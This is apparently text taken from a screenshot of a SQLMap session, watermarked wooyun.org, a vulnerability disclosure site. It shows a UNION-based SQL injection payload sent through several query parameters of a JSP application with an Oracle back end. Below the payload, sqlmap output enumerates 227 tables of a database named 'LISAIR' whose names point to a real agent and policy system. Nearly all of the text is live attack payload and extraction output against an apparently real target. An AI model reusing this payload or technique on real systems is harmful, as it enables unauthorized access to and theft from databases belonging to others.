 管理员: SQLMap
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(112)||CHR(106)||CHR(106)||CHR(11
3)||CHR(69)||CHR(116)||CHR(73)||CHR(100)||CHR(65)||CHR(70)||CHR(77)||CHR(100)||C
HR(87)||CHR(73)||CHR(113)||CHR(120)||CHR(106)||CHR(98)||CHR(113),NULL FROM DUAL-
- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[13:48:03] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[13:48:03] [INFO] fetching tables for database: 'LISAIR'
[13:48:04] [WARNING] reflective value(s) found and filtering out
Database: LISAIR
[227 tables]
+----------------------------+
| ABROADRATE1 |
| AIRRATE1 |
| AIR_TEMP |
| AIR_TMP |
| CERTTRANSLOG |
| COMINFO |
| COMTOCORECONF |
| COMTOSELLER |
| GLCDUTY |
| GLCGET |
| GLCPOL |
| GLCPOL_BAK |
| HY_TEMP |
| IMG_DETAIL_TYPE |
| IMG_TYPE |
| JH_CARD_8639 |
| LAAGENT |
| LAAGENT_20121018 |
| LABRANCHGROUP |
| LACOM |
| LACOMTOAGENT |
| LACOMTOAGENT_20121018 |
| LACOM_20121018 |
| LATREE |
| LCISSUEPOL |
| LCUWMASTER |
| LDAGENTCARDCOUNT |
| LDCODE |
| LDCOM |
www.wooyun.org